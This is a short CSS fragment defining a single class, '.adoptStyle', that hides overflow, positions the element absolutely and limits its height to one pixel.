.adoptStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

